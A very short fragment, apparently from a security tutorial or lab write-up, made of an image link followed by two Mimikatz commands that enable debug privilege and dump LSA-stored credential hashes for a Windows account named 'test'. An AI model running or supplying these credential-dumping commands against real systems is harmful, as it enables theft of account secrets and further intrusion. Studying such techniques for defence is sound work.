 mimikatz # privilege::debugmimikatz # lsadump::lsa /patch /name:test
